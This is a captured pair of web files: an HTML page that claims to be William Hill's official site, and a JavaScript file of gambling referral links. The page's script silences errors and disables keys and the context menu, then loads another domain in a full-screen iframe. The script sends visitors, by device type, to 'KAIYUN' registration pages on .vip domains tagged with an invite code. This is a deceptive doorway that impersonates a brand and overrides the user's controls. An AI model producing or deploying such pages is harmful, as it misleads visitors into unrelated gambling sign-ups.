

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>WilliamHill·威廉希尔(足球)唯一官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.ha76oy.vip:9083/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.sk36eo.vip:8001/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.i2c53y.vip:8002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


